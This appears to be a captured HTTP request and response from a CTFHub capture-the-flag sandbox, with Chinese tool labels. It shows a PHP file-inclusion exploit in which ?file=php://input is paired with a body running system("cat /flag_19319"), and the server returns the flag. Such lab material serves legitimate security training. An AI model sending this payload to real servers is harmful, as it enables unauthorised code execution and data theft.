 美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-99f082071d79d6e9.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Length: 34
1
2 <?php system("cat /flag_19319");?>
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 16 Jul 2024 08:23:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{1f2e56b53d65dd800b47b47b}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>